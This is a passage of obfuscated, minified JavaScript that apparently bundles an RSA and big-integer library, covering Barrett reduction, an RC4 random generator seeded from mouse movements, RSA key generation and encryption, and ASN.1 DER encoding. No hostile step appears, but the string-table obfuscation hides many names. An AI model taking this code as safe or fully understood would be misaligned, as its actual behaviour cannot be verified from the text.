_0xef1e9a=0x7fff&_0x1f411d[_0x3a2900],_0x2031e0=_0xef1e9a*this[_0x44c3('0xde')]+((_0xef1e9a*this[_0x44c3('0xdf')]+(_0x1f411d[_0x3a2900]>>0xf)*this['mpl']&this['um'])<<0xf)&_0x1f411d['DM'];for(_0xef1e9a=_0x3a2900+this['m']['t'],_0x1f411d[_0xef1e9a]+=this['m']['am'](0x0,_0x2031e0,_0x1f411d,_0x3a2900,0x0,this['m']['t']);_0x1f411d[_0xef1e9a]>=_0x1f411d['DV'];)_0x1f411d[_0xef1e9a]-=_0x1f411d['DV'],_0x1f411d[++_0xef1e9a]++;}_0x1f411d[_0x44c3('0xce')](),_0x1f411d[_0x44c3('0xd0')](this['m']['t'],_0x1f411d),_0x1f411d[_0x44c3('0xa1')](this['m'])>=0x0&&_0x1f411d[_0x44c3('0xa0')](this['m'],_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d[_0x44c3('0xd1')](_0x3a2900,_0xef1e9a),this[_0x44c3('0xdd')](_0xef1e9a);},_0x1f411d['prototype'][_0x44c3('0xc3')]=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900);},_0x1f411d;}(),_0x61aa47=function(){function _0x1f411d(_0x1f411d){this['m']=_0x1f411d,this['r2']=_0x3db8eb(),this['q3']=_0x3db8eb(),_0x2b0839[_0x44c3('0xc8')][_0x44c3('0xcf')](0x2*_0x1f411d['t'],this['r2']),this['mu']=this['r2']['divide'](_0x1f411d);}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0xd2')]=function(_0x1f411d){if(_0x1f411d['s']<0x0||_0x1f411d['t']>0x2*this['m']['t'])return _0x1f411d[_0x44c3('0xa3')](this['m']);if(_0x1f411d[_0x44c3('0xa1')](this['m'])<0x0)return _0x1f411d;var _0x3a2900=_0x3db8eb();return _0x1f411d[_0x44c3('0xa8')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xc5')]=function(_0x1f411d){return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xdd')]=function(_0x1f411d){for(_0x1f411d['drShiftTo'](this['m']['t']-0x1,this['r2']),_0x1f411d['t']>this['m']['t']+0x1&&(_0x1f411d['t']=this['m']['t']+0x1,_0x1f411d[_0x44c3('0xce')]()),this['mu'][_0x44c3('0xe1')](this['r2'],this['m']['t']+0x1,this['q3']),this['m'][_0x44c3('0xd8')](this['q3'],this['m']['t']+0x1,this['r2']);_0x1f411d[_0x44c3('0xa1')](this['r2'])<0x0;)_0x1f411d[_0x44c3('0xd7')](0x1,this['m']['t']+0x1);for(_0x1f411d[_0x44c3('0xa0')](this['r2'],_0x1f411d);_0x1f411d[_0x44c3('0xa1')](this['m'])>=0x0;)_0x1f411d['subTo'](this['m'],_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc4')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){_0x1f411d[_0x44c3('0xd1')](_0x3a2900,_0xef1e9a),this[_0x44c3('0xdd')](_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc3')]=function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0xdc')](_0x3a2900),this[_0x44c3('0xdd')](_0x3a2900);},_0x1f411d;}();_0x44c3('0xe2')==navigator['appName']?(_0x2b0839[_0x44c3('0xf')]['am']=_0x45f74a,_0x56f49d=0x1e):_0x44c3('0xe3')!=navigator[_0x44c3('0xe4')]?(_0x2b0839['prototype']['am']=_0x4e4afa,_0x56f49d=0x1a):(_0x2b0839[_0x44c3('0xf')]['am']=_0x1bb68a,_0x56f49d=0x1c),_0x2b0839[_0x44c3('0xf')]['DB']=_0x56f49d,_0x2b0839[_0x44c3('0xf')]['DM']=(0x1<<_0x56f49d)-0x1,_0x2b0839['prototype']['DV']=0x1<<_0x56f49d;_0x2b0839[_0x44c3('0xf')]['FV']=Math['pow'](0x2,0x34),_0x2b0839[_0x44c3('0xf')]['F1']=0x34-_0x56f49d,_0x2b0839[_0x44c3('0xf')]['F2']=0x2*_0x56f49d-0x34;var _0xcfa044,_0x5c7d91,_0x2c80c3=[];for(_0xcfa044='0'[_0x44c3('0x16')](0x0),_0x5c7d91=0x0;_0x5c7d91<=0x9;++_0x5c7d91)_0x2c80c3[_0xcfa044++]=_0x5c7d91;for(_0xcfa044='a'['charCodeAt'](0x0),_0x5c7d91=0xa;_0x5c7d91<0x24;++_0x5c7d91)_0x2c80c3[_0xcfa044++]=_0x5c7d91;for(_0xcfa044='A'[_0x44c3('0x16')](0x0),_0x5c7d91=0xa;_0x5c7d91<0x24;++_0x5c7d91)_0x2c80c3[_0xcfa044++]=_0x5c7d91;_0x2b0839[_0x44c3('0x9f')]=_0x2500d5(0x0),_0x2b0839[_0x44c3('0xc8')]=_0x2500d5(0x1);var _0x312918,_0x567a0c,_0x5bee3a=function(){function _0x1f411d(){this['i']=0x0,this['j']=0x0,this['S']=[];}return _0x1f411d['prototype'][_0x44c3('0x40')]=function(_0x1f411d){var _0x3a2900,_0xef1e9a,_0x2031e0;for(_0x3a2900=0x0;_0x3a2900<0x100;++_0x3a2900)this['S'][_0x3a2900]=_0x3a2900;for(_0xef1e9a=0x0,_0x3a2900=0x0;_0x3a2900<0x100;++_0x3a2900)_0xef1e9a=_0xef1e9a+this['S'][_0x3a2900]+_0x1f411d[_0x3a2900%_0x1f411d[_0x44c3('0x15')]]&0xff,_0x2031e0=this['S'][_0x3a2900],this['S'][_0x3a2900]=this['S'][_0xef1e9a],this['S'][_0xef1e9a]=_0x2031e0;this['i']=0x0,this['j']=0x0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x41')]=function(){var _0x1f411d;return this['i']=this['i']+0x1&0xff,this['j']=this['j']+this['S'][this['i']]&0xff,_0x1f411d=this['S'][this['i']],this['S'][this['i']]=this['S'][this['j']],this['S'][this['j']]=_0x1f411d,this['S'][_0x1f411d+this['S'][this['i']]&0xff];},_0x1f411d;}(),_0x18a980=0x100,_0x3c7f0b=null;if(null==_0x3c7f0b){_0x3c7f0b=[],_0x567a0c=0x0;var _0x555946=void 0x0;if(window[_0x44c3('0xe5')]&&window['crypto'][_0x44c3('0xe6')]){var _0x349178=new Uint32Array(0x100);for(window['crypto'][_0x44c3('0xe6')](_0x349178),_0x555946=0x0;_0x555946<_0x349178[_0x44c3('0x15')];++_0x555946)_0x3c7f0b[_0x567a0c++]=0xff&_0x349178[_0x555946];}var _0x39cf7d=function(_0x1f411d){if(this['count']=this['count']||0x0,this[_0x44c3('0xe7')]>=0x100||_0x567a0c>=_0x18a980)return void(window[_0x44c3('0xe8')]?window[_0x44c3('0xe8')](_0x44c3('0xe9'),_0x39cf7d,!0x1):window['detachEvent']&&window[_0x44c3('0xea')](_0x44c3('0xeb'),_0x39cf7d));try{var _0x3a2900=_0x1f411d['x']+_0x1f411d['y'];_0x3c7f0b[_0x567a0c++]=0xff&_0x3a2900,this[_0x44c3('0xe7')]+=0x1;}catch(_0x19ec96){}};window[_0x44c3('0xec')]?window[_0x44c3('0xec')]('mousemove',_0x39cf7d,!0x1):window[_0x44c3('0xed')]&&window['attachEvent'](_0x44c3('0xeb'),_0x39cf7d);}var _0x2ecd7a=function(){function _0x1f411d(){}return _0x1f411d['prototype']['nextBytes']=function(_0x1f411d){for(var _0x3a2900=0x0;_0x3a2900<_0x1f411d[_0x44c3('0x15')];++_0x3a2900)_0x1f411d[_0x3a2900]=_0x5d2aae();},_0x1f411d;}(),_0x2dc6dd=function(){function _0x1f411d(){this['n']=null,this['e']=0x0,this['d']=null,this['p']=null,this['q']=null,this[_0x44c3('0xee')]=null,this[_0x44c3('0xef')]=null,this[_0x44c3('0xf0')]=null;}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0xf1')]=function(_0x1f411d){return _0x1f411d[_0x44c3('0xa5')](this['e'],this['n']);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf2')]=function(_0x1f411d){if(null==this['p']||null==this['q'])return _0x1f411d[_0x44c3('0xf3')](this['d'],this['n']);for(var _0x3a2900=_0x1f411d['mod'](this['p'])[_0x44c3('0xf3')](this['dmp1'],this['p']),_0xef1e9a=_0x1f411d['mod'](this['q'])['modPow'](this[_0x44c3('0xef')],this['q']);_0x3a2900[_0x44c3('0xa1')](_0xef1e9a)<0x0;)_0x3a2900=_0x3a2900[_0x44c3('0xbc')](this['p']);return _0x3a2900[_0x44c3('0xbe')](_0xef1e9a)[_0x44c3('0xbf')](this[_0x44c3('0xf0')])[_0x44c3('0xa3')](this['p'])[_0x44c3('0xbf')](this['q'])[_0x44c3('0xbc')](_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf4')]=function(_0x1f411d,_0x3a2900){null!=_0x1f411d&&null!=_0x3a2900&&_0x1f411d['length']>0x0&&_0x3a2900[_0x44c3('0x15')]>0x0?(this['n']=_0xb30fe6(_0x1f411d,0x10),this['e']=parseInt(_0x3a2900,0x10)):console[_0x44c3('0x8')]('Invalid\x20RSA\x20public\x20key');},_0x1f411d['prototype']['encrypt']=function(_0x1f411d){var _0x3a2900=_0x2e3eab(_0x1f411d,this['n'][_0x44c3('0xa2')]()+0x7>>0x3);if(null==_0x3a2900)return null;var _0xef1e9a=this[_0x44c3('0xf1')](_0x3a2900);if(null==_0xef1e9a)return null;var _0x2031e0=_0xef1e9a[_0x44c3('0x11')](0x10);return 0x0==(0x1&_0x2031e0['length'])?_0x2031e0:'0'+_0x2031e0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf5')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){null!=_0x1f411d&&null!=_0x3a2900&&_0x1f411d[_0x44c3('0x15')]>0x0&&_0x3a2900[_0x44c3('0x15')]>0x0?(this['n']=_0xb30fe6(_0x1f411d,0x10),this['e']=parseInt(_0x3a2900,0x10),this['d']=_0xb30fe6(_0xef1e9a,0x10)):console[_0x44c3('0x8')]('Invalid\x20RSA\x20private\x20key');},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf6')]=function(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8,_0x2a1bea,_0x4a8e05){null!=_0x1f411d&&null!=_0x3a2900&&_0x1f411d[_0x44c3('0x15')]>0x0&&_0x3a2900[_0x44c3('0x15')]>0x0?(this['n']=_0xb30fe6(_0x1f411d,0x10),this['e']=parseInt(_0x3a2900,0x10),this['d']=_0xb30fe6(_0xef1e9a,0x10),this['p']=_0xb30fe6(_0x2031e0,0x10),this['q']=_0xb30fe6(_0x200b1b,0x10),this[_0x44c3('0xee')]=_0xb30fe6(_0x1eddb8,0x10),this[_0x44c3('0xef')]=_0xb30fe6(_0x2a1bea,0x10),this['coeff']=_0xb30fe6(_0x4a8e05,0x10)):console[_0x44c3('0x8')](_0x44c3('0xf7'));},_0x1f411d[_0x44c3('0xf')]['generate']=function(_0x1f411d,_0x3a2900){var _0xef1e9a=new _0x2ecd7a(),_0x2031e0=_0x1f411d>>0x1;this['e']=parseInt(_0x3a2900,0x10);for(var _0x200b1b=new _0x2b0839(_0x3a2900,0x10);;){for(;this['p']=new _0x2b0839(_0x1f411d-_0x2031e0,0x1,_0xef1e9a),0x0!=this['p'][_0x44c3('0xbe')](_0x2b0839['ONE'])[_0x44c3('0xf8')](_0x200b1b)[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])||!this['p'][_0x44c3('0xdb')](0xa););for(;this['q']=new _0x2b0839(_0x2031e0,0x1,_0xef1e9a),0x0!=this['q'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')])[_0x44c3('0xf8')](_0x200b1b)['compareTo'](_0x2b0839[_0x44c3('0xc8')])||!this['q'][_0x44c3('0xdb')](0xa););if(this['p']['compareTo'](this['q'])<=0x0){var _0x1eddb8=this['p'];this['p']=this['q'],this['q']=_0x1eddb8;}var _0x2a1bea=this['p']['subtract'](_0x2b0839['ONE']),_0x4a8e05=this['q'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')]),_0x5e1127=_0x2a1bea[_0x44c3('0xbf')](_0x4a8e05);if(0x0==_0x5e1127[_0x44c3('0xf8')](_0x200b1b)[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])){this['n']=this['p'][_0x44c3('0xbf')](this['q']),this['d']=_0x200b1b[_0x44c3('0xc6')](_0x5e1127),this['dmp1']=this['d']['mod'](_0x2a1bea),this['dmq1']=this['d'][_0x44c3('0xa3')](_0x4a8e05),this[_0x44c3('0xf0')]=this['q'][_0x44c3('0xc6')](this['p']);break;}}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf9')]=function(_0x1f411d){var _0x3a2900=_0xb30fe6(_0x1f411d,0x10),_0xef1e9a=this[_0x44c3('0xf2')](_0x3a2900);return null==_0xef1e9a?null:_0x25f58c(_0xef1e9a,this['n']['bitLength']()+0x7>>0x3);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xfa')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=new _0x2ecd7a(),_0x200b1b=_0x1f411d>>0x1;this['e']=parseInt(_0x3a2900,0x10);var _0x1eddb8=new _0x2b0839(_0x3a2900,0x10),_0x2a1bea=this,_0x4a8e05=function(){var _0x3a2900=function(){if(_0x2a1bea['p']['compareTo'](_0x2a1bea['q'])<=0x0){var _0x1f411d=_0x2a1bea['p'];_0x2a1bea['p']=_0x2a1bea['q'],_0x2a1bea['q']=_0x1f411d;}var _0x3a2900=_0x2a1bea['p']['subtract'](_0x2b0839[_0x44c3('0xc8')]),_0x2031e0=_0x2a1bea['q']['subtract'](_0x2b0839[_0x44c3('0xc8')]),_0x200b1b=_0x3a2900['multiply'](_0x2031e0);0x0==_0x200b1b['gcd'](_0x1eddb8)[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])?(_0x2a1bea['n']=_0x2a1bea['p'][_0x44c3('0xbf')](_0x2a1bea['q']),_0x2a1bea['d']=_0x1eddb8[_0x44c3('0xc6')](_0x200b1b),_0x2a1bea['dmp1']=_0x2a1bea['d'][_0x44c3('0xa3')](_0x3a2900),_0x2a1bea[_0x44c3('0xef')]=_0x2a1bea['d'][_0x44c3('0xa3')](_0x2031e0),_0x2a1bea['coeff']=_0x2a1bea['q'][_0x44c3('0xc6')](_0x2a1bea['p']),setTimeout(function(){_0xef1e9a();},0x0)):setTimeout(_0x4a8e05,0x0);},_0x5e1127=function(){_0x2a1bea['q']=_0x3db8eb(),_0x2a1bea['q'][_0x44c3('0xda')](_0x200b1b,0x1,_0x2031e0,function(){_0x2a1bea['q'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')])['gcda'](_0x1eddb8,function(_0x1f411d){0x0==_0x1f411d['compareTo'](_0x2b0839[_0x44c3('0xc8')])&&_0x2a1bea['q'][_0x44c3('0xdb')](0xa)?setTimeout(_0x3a2900,0x0):setTimeout(_0x5e1127,0x0);});});},_0x4bbb9a=function(){_0x2a1bea['p']=_0x3db8eb(),_0x2a1bea['p']['fromNumberAsync'](_0x1f411d-_0x200b1b,0x1,_0x2031e0,function(){_0x2a1bea['p'][_0x44c3('0xbe')](_0x2b0839[_0x44c3('0xc8')])['gcda'](_0x1eddb8,function(_0x1f411d){0x0==_0x1f411d[_0x44c3('0xa1')](_0x2b0839[_0x44c3('0xc8')])&&_0x2a1bea['p']['isProbablePrime'](0xa)?setTimeout(_0x5e1127,0x0):setTimeout(_0x4bbb9a,0x0);});});};setTimeout(_0x4bbb9a,0x0);};setTimeout(_0x4a8e05,0x0);},_0x1f411d;}(),_0x2c03ad={};_0x2c03ad[_0x44c3('0xfb')]={'extend':function(_0x1f411d,_0x3a2900,_0xef1e9a){if(!_0x3a2900||!_0x1f411d)throw new Error(_0x44c3('0xfc'));var _0x2031e0=function(){};if(_0x2031e0[_0x44c3('0xf')]=_0x3a2900['prototype'],_0x1f411d[_0x44c3('0xf')]=new _0x2031e0(),_0x1f411d[_0x44c3('0xf')][_0x44c3('0x3d')]=_0x1f411d,_0x1f411d[_0x44c3('0xfd')]=_0x3a2900[_0x44c3('0xf')],_0x3a2900[_0x44c3('0xf')][_0x44c3('0x3d')]==Object['prototype']['constructor']&&(_0x3a2900[_0x44c3('0xf')][_0x44c3('0x3d')]=_0x3a2900),_0xef1e9a){var _0x200b1b;for(_0x200b1b in _0xef1e9a)_0x1f411d['prototype'][_0x200b1b]=_0xef1e9a[_0x200b1b];var _0x1eddb8=function(){},_0x2a1bea=[_0x44c3('0x11'),_0x44c3('0x53')];try{/MSIE/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')])&&(_0x1eddb8=function(_0x1f411d,_0x3a2900){for(_0x200b1b=0x0;_0x200b1b<_0x2a1bea[_0x44c3('0x15')];_0x200b1b+=0x1){var _0xef1e9a=_0x2a1bea[_0x200b1b],_0x2031e0=_0x3a2900[_0xef1e9a];'function'==typeof _0x2031e0&&_0x2031e0!=Object[_0x44c3('0xf')][_0xef1e9a]&&(_0x1f411d[_0xef1e9a]=_0x2031e0);}});}catch(_0x370892){}_0x1eddb8(_0x1f411d[_0x44c3('0xf')],_0xef1e9a);}}};var _0x172022={};void 0x0!==_0x172022['asn1']&&_0x172022[_0x44c3('0x100')]||(_0x172022[_0x44c3('0x100')]={}),_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]=new function(){this[_0x44c3('0x102')]=function(_0x1f411d){var _0x3a2900=_0x1f411d['toString'](0x10);return _0x3a2900[_0x44c3('0x15')]%0x2==0x1&&(_0x3a2900='0'+_0x3a2900),_0x3a2900;},this[_0x44c3('0x103')]=function(_0x1f411d){var _0x3a2900=_0x1f411d['toString'](0x10);if('-'!=_0x3a2900[_0x44c3('0x93')](0x0,0x1))_0x3a2900['length']%0x2==0x1?_0x3a2900='0'+_0x3a2900:_0x3a2900['match'](/^[0-7]/)||(_0x3a2900='00'+_0x3a2900);else{var _0xef1e9a=_0x3a2900[_0x44c3('0x93')](0x1),_0x2031e0=_0xef1e9a[_0x44c3('0x15')];_0x2031e0%0x2==0x1?_0x2031e0+=0x1:_0x3a2900[_0x44c3('0x104')](/^[0-7]/)||(_0x2031e0+=0x2);for(var _0x200b1b='',_0x1eddb8=0x0;_0x1eddb8<_0x2031e0;_0x1eddb8++)_0x200b1b+='f';_0x3a2900=new _0x2b0839(_0x200b1b,0x10)[_0x44c3('0xb2')](_0x1f411d)[_0x44c3('0xbc')](_0x2b0839[_0x44c3('0xc8')])[_0x44c3('0x11')](0x10)[_0x44c3('0x14')](/^-/,'');}return _0x3a2900;},this[_0x44c3('0x105')]=function(_0x1f411d,_0x3a2900){return hextopem(_0x1f411d,_0x3a2900);},this[_0x44c3('0x106')]=function(_0x1f411d){var _0x3a2900=_0x172022,_0xef1e9a=_0x3a2900['asn1'],_0x2031e0=_0xef1e9a[_0x44c3('0x107')],_0x200b1b=_0xef1e9a[_0x44c3('0x108')],_0x1eddb8=_0xef1e9a['DERBitString'],_0x2a1bea=_0xef1e9a[_0x44c3('0x109')],_0x4a8e05=_0xef1e9a[_0x44c3('0x10a')],_0x5e1127=_0xef1e9a[_0x44c3('0x10b')],_0x4bbb9a=_0xef1e9a[_0x44c3('0x10c')],_0xec749=_0xef1e9a[_0x44c3('0x10d')],_0x1f2df8=_0xef1e9a['DERNumericString'],_0x3db8eb=_0xef1e9a[_0x44c3('0x10e')],_0xb30fe6=_0xef1e9a[_0x44c3('0x10f')],_0x4e4afa=_0xef1e9a[_0x44c3('0x110')],_0x45f74a=_0xef1e9a[_0x44c3('0x111')],_0x1bb68a=_0xef1e9a[_0x44c3('0x112')],_0x45663d=_0xef1e9a[_0x44c3('0x113')],_0x2500d5=_0xef1e9a[_0x44c3('0x114')],_0x3a5f8b=_0xef1e9a[_0x44c3('0x115')],_0x58bd67=_0xef1e9a[_0x44c3('0x101')][_0x44c3('0x106')],_0x5d2aae=Object[_0x44c3('0x116')](_0x1f411d);if(0x1!=_0x5d2aae['length'])throw'key\x20of\x20param\x20shall\x20be\x20only\x20one.';var _0x2e3eab=_0x5d2aae[0x0];if(-0x1==_0x44c3('0x117')[_0x44c3('0x1e')](':'+_0x2e3eab+':'))throw _0x44c3('0x118')+_0x2e3eab;if(_0x44c3('0x119')==_0x2e3eab)return new _0x2031e0(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11a')==_0x2e3eab)return new _0x200b1b(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11b')==_0x2e3eab)return new _0x1eddb8(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11c')==_0x2e3eab)return new _0x2a1bea(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x8b')==_0x2e3eab)return new _0x4a8e05(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11d')==_0x2e3eab)return new _0x5e1127(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11e')==_0x2e3eab)return new _0x4bbb9a(_0x1f411d[_0x2e3eab]);if('utf8str'==_0x2e3eab)return new _0xec749(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x11f')==_0x2e3eab)return new _0x1f2df8(_0x1f411d[_0x2e3eab]);if('prnstr'==_0x2e3eab)return new _0x3db8eb(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x120')==_0x2e3eab)return new _0xb30fe6(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x121')==_0x2e3eab)return new _0x4e4afa(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x122')==_0x2e3eab)return new _0x45f74a(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x123')==_0x2e3eab)return new _0x1bb68a(_0x1f411d[_0x2e3eab]);if(_0x44c3('0x124')==_0x2e3eab){for(var _0x25f58c=_0x1f411d[_0x2e3eab],_0x3b4352=[],_0x29a448=0x0;_0x29a448<_0x25f58c[_0x44c3('0x15')];_0x29a448++){var _0x56f49d=_0x58bd67(_0x25f58c[_0x29a448]);_0x3b4352[_0x44c3('0x2f')](_0x56f49d);}return new _0x45663d({'array':_0x3b4352});}if(_0x44c3('0x125')==_0x2e3eab){for(var _0x25f58c=_0x1f411d[_0x2e3eab],_0x3b4352=[],_0x29a448=0x0;_0x29a448<_0x25f58c[_0x44c3('0x15')];_0x29a448++){var _0x56f49d=_0x58bd67(_0x25f58c[_0x29a448]);_0x3b4352[_0x44c3('0x2f')](_0x56f49d);}return new _0x2500d5({'array':_0x3b4352});}if(_0x44c3('0x6b')==_0x2e3eab){var _0x101395=_0x1f411d[_0x2e3eab];if('[object\x20Array]'===Object[_0x44c3('0xf')]['toString']['call'](_0x101395)&&0x3==_0x101395['length']){var _0x19e8d6=_0x58bd67(_0x101395[0x2]);return new _0x3a5f8b({'tag':_0x101395[0x0],'explicit':_0x101395[0x1],'obj':_0x19e8d6});}var _0x1593ad={};if(void 0x0!==_0x101395['explicit']&&(_0x1593ad[_0x44c3('0x126')]=_0x101395[_0x44c3('0x126')]),void 0x0!==_0x101395[_0x44c3('0x6b')]&&(_0x1593ad[_0x44c3('0x6b')]=_0x101395[_0x44c3('0x6b')]),void 0x0===_0x101395[_0x44c3('0x127')])throw _0x44c3('0x128');return _0x1593ad[_0x44c3('0x127')]=_0x58bd67(_0x101395[_0x44c3('0x127')]),new _0x3a5f8b(_0x1593ad);}},this[_0x44c3('0x129')]=function(_0x1f411d){return this[_0x44c3('0x106')](_0x1f411d)[_0x44c3('0x12a')]();};}(),_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]['oidHexToInt']=function(_0x1f411d){for(var _0x3a2900='',_0xef1e9a=parseInt(_0x1f411d['substr'](0x0,0x2),0x10),_0x2031e0=Math[_0x44c3('0xb9')](_0xef1e9a/0x28),_0x200b1b=_0xef1e9a%0x28,_0x3a2900=_0x2031e0+'.'+_0x200b1b,_0x1eddb8='',_0x2a1bea=0x2;_0x2a1bea<_0x1f411d[_0x44c3('0x15')];_0x2a1bea+=0x2){var _0x4a8e05=parseInt(_0x1f411d[_0x44c3('0x93')](_0x2a1bea,0x2),0x10),_0x5e1127=(_0x44c3('0x12b')+_0x4a8e05[_0x44c3('0x11')](0x2))[_0x44c3('0x12c')](-0x8);if(_0x1eddb8+=_0x5e1127[_0x44c3('0x93')](0x1,0x7),'0'==_0x5e1127[_0x44c3('0x93')](0x0,0x1)){_0x3a2900=_0x3a2900+'.'+new _0x2b0839(_0x1eddb8,0x2)[_0x44c3('0x11')](0xa),_0x1eddb8='';}}return _0x3a2900;},_0x172022[_0x44c3('0x100')][_0x44c3('0x101')][_0x44c3('0x12d')]=function(_0x1f411d){var _0x3a2900=function(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x11')](0x10);return 0x1==_0x3a2900[_0x44c3('0x15')]&&(_0x3a2900='0'+_0x3a2900),_0x3a2900;};if(!_0x1f411d[_0x44c3('0x104')](/^[0-9.]+$/))throw _0x44c3('0x12e')+_0x1f411d;var _0xef1e9a='',_0x2031e0=_0x1f411d['split']('.'),_0x200b1b=0x28*parseInt(_0x2031e0[0x0])+parseInt(_0x2031e0[0x1]);_0xef1e9a+=_0x3a2900(_0x200b1b),_0x2031e0[_0x44c3('0x12f')](0x0,0x2);for(var _0x1eddb8=0x0;_0x1eddb8<_0x2031e0[_0x44c3('0x15')];_0x1eddb8++)_0xef1e9a+=function(_0x1f411d){var _0xef1e9a='',_0x2031e0=new _0x2b0839(_0x1f411d,0xa),_0x200b1b=_0x2031e0[_0x44c3('0x11')](0x2),_0x1eddb8=0x7-_0x200b1b[_0x44c3('0x15')]%0x7;0x7==_0x1eddb8&&(_0x1eddb8=0x0);for(var _0x2a1bea='',_0x4a8e05=0x0;_0x4a8e05<_0x1eddb8;_0x4a8e05++)_0x2a1bea+='0';_0x200b1b=_0x2a1bea+_0x200b1b;for(var _0x4a8e05=0x0;_0x4a8e05<_0x200b1b[_0x44c3('0x15')]-0x1;_0x4a8e05+=0x7){var _0x5e1127=_0x200b1b[_0x44c3('0x93')](_0x4a8e05,0x7);_0x4a8e05!=_0x200b1b[_0x44c3('0x15')]-0x7&&(_0x5e1127='1'+_0x5e1127),_0xef1e9a+=_0x3a2900(parseInt(_0x5e1127,0x2));}return _0xef1e9a;}(_0x2031e0[_0x1eddb8]);return _0xef1e9a;},_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]=function(){this[_0x44c3('0x131')]=function(){if(void 0x0===this['hV']||null==this['hV'])throw _0x44c3('0x132');if(this['hV'][_0x44c3('0x15')]%0x2==0x1)throw _0x44c3('0x133')+''[_0x44c3('0x15')]+',v='+this['hV'];var _0x1f411d=this['hV']['length']/0x2,_0x3a2900=_0x1f411d[_0x44c3('0x11')](0x10);if(_0x3a2900[_0x44c3('0x15')]%0x2==0x1&&(_0x3a2900='0'+_0x3a2900),_0x1f411d<0x80)return _0x3a2900;var _0xef1e9a=_0x3a2900[_0x44c3('0x15')]/0x2;if(_0xef1e9a>0xf)throw'ASN.1\x20length\x20too\x20long\x20to\x20represent\x20by\x208x:\x20n\x20=\x20'+_0x1f411d[_0x44c3('0x11')](0x10);return(0x80+_0xef1e9a)['toString'](0x10)+_0x3a2900;},this[_0x44c3('0x12a')]=function(){return(null==this[_0x44c3('0x134')]||this[_0x44c3('0x135')])&&(this['hV']=this[_0x44c3('0x136')](),this['hL']=this[_0x44c3('0x131')](),this[_0x44c3('0x134')]=this['hT']+this['hL']+this['hV'],this[_0x44c3('0x135')]=!0x1),this['hTLV'];},this['getValueHex']=function(){return this[_0x44c3('0x12a')](),this['hV'];},this[_0x44c3('0x136')]=function(){return'';};},_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERAbstractString'][_0x44c3('0xfd')][_0x44c3('0x3d')]['call'](this),this['getString']=function(){return this['s'];},this['setString']=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=_0x1f411d,this['hV']=stohex(this['s']);},this[_0x44c3('0x138')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=null,this['hV']=_0x1f411d;},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0x1f411d&&(_0x44c3('0x59')==typeof _0x1f411d?this[_0x44c3('0x139')](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13a')]?this[_0x44c3('0x139')](_0x1f411d[_0x44c3('0x13a')]):void 0x0!==_0x1f411d[_0x44c3('0x13b')]&&this['setStringHex'](_0x1f411d['hex']));},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')]['DERAbstractString'],_0x172022['asn1'][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this),this[_0x44c3('0x13e')]=function(_0x1f411d){return utc=_0x1f411d[_0x44c3('0x13f')]()+0xea60*_0x1f411d[_0x44c3('0x140')](),new Date(utc);},this[_0x44c3('0x141')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=this[_0x44c3('0x142')],_0x200b1b=this[_0x44c3('0x13e')](_0x1f411d),_0x1eddb8=String(_0x200b1b[_0x44c3('0x143')]());_0x44c3('0x144')==_0x3a2900&&(_0x1eddb8=_0x1eddb8[_0x44c3('0x93')](0x2,0x2));var 